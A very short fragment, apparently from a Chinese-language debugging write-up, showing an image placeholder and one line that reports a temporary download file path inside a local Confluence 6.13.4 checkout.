
得到的tmpFile的值为:/Users/Xxx/repos/confluenceRepos_6.13.4/temp/download7P7E1181301/test3_by_cqq.txt














